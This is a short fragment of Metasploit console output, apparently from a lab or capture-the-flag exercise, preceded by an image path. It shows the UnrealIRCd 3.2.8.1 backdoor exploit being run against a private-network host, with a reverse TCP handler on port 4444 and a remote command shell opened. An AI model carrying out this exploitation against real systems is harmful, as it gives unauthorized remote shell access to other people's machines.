 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:6697 - Connected to 192.168.56.102:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
:irc.TestIRC.net NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.102:6697 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.56.101:4444 -> 192.168.56.102:43321) at 2026-06-27 17:32:21 -0400